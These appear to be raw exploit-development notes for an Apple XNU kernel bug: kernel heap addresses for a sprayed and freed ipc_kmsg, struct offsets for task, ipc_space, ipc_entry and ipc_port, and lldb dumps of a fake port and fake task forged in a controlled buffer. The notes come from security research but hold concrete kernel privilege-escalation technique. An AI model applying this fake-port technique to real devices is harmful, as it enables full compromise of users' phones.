 =================== Overall Info ===================
seglist = 0xffffffe0cfa9c000
cmdbuf = 0xffffffe0d5a9c000
ipc_kmsg = 0xffffffe0dba9c000
ipc_kmsg2(FREED) = 0xffffffe0dbabc000
[*] spray_buffer = 0xffffffe0dbabc000
oolports = 0xffffffe0dbadc000
kfree_buffer = 0xffffffe0dbafc000
====================================================
cmdbuf + 0x4100
= cmdbuf + kernel_page_size + 0x100
= 0xffffffe0d5aa0100
is_table points to array of ipc_entry structures
off struct task
0x0 lock
0x10 ref_count
0x20 active
...
0x300 itk_space
...
off struct ipc_space
0x0 is_lock_data
0x10 is_bits
0x14 is_table_size
...
0x20 is_table
...
off struct ipc_entry[]
sizeof_ipc_entry_t = 0x18
0x0 ie_object
0x8 ie_bits
...
0x10 ie_index
0x14 index.request, index.next
...
0x0 ie_object
0x8 ie_bits
...
0x10 ie_index
0x14 index.request, index.next
fakeport
0x0 ie_object
0x8 ie_bits
...
0x10 ie_index
0x14 index.request, index.next
(lldb) p/x (0xffffffe0062ae000 + (0x20 * 0x18))
(unsigned long) 0xffffffe0062ae300
(lldb) x/16gx 0xffffffe0062ae300
0xffffffe0062ae300: 0xffffffe0d5a9c100 0x0000000007013801
make ie_object = 0
make ie_bits = 0
off struct ipc_port
0x0 ip_object
0x18 ip_messages
...
0x68 kdata.kobject
...
(lldb) x/32gx 0xffffffe0d5a9c100+0x68
0xffffffe0d5a9c168: 0xffffffe0d5aa0100
0xffffffe0d5a9c100 = fake_port addr (actually cmdbuf+0x100)
fake_task addr (actually cmdbuf+0x4100)
(lldb) x/32gx 0xffffffe0d5aa0100
0xffffffe0d5aa0100: 0x0000000000000000 0x0000000022000000
0xffffffe0d5aa0110: 0x0000000100000064 0x0000000000000000
0xffffffe0d5aa0120: 0xfffffff0ae465fd8 0x0000000000000000
0xffffffe0d5aa0130: 0x0000000000000000 0x0000000000000000
0xffffffe0d5aa0140: 0x0000000000000000 0x0000000000000000